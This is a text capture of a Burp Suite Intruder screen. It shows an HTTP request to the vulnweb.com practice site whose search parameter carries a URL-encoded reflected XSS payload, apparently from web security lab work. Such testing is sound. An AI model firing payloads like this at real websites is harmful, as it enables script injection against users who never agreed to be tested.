 1 2 3 4 13:41
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 §GET /Search.asp?tfSearch=%3Cscript%3Eonerror%3Dalert%3Bthrow+1%3C%2Fscript%3E HTTP/1.1 Add §
2 Host: testasp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0 Clear §
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5 Auto §
6 Accept-Encoding: gzip, deflate Refresh
7 Connection: close
8 Referer: http://testasp.vulnweb.com/Search.asp
9 Cookie: ASPSESSIONIDCQTDSBQD=FAPKAJJBOIAAFOKMJBCGNOLM
10 Upgrade-Insecure-Requests: 1
11
12
? Search... 0 matches Clear
1 payload position Length: 501